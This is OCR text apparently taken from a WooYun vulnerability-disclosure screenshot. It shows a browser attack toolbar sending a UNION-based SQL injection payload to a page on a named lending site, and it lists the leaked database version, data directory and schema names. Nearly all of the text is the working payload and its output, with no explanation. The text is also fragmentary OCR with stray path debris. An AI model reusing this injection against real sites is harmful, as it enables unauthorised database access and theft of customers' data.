 Load URL
http://z.yirendai.com/sell/performance/baf8ecf7360 4bb2?utype=1&name=(`version`())union(select(@@datadir),(SELECT(group_concat(schema_name))
FROM(information_schema.schemata)),-3)--
Split URL
Execute
Enable Post data Enable Referrer
出借客户
(`version`())union(select(@@datadir),(SELECT(group_concat(schema_name)) FROM(information_schema.schemata)),-3)--
搜索
按注册时间排序 按购买时间排序
information_schema,umbrella /da******ql_data/ 未购买 >
www.wooyun.org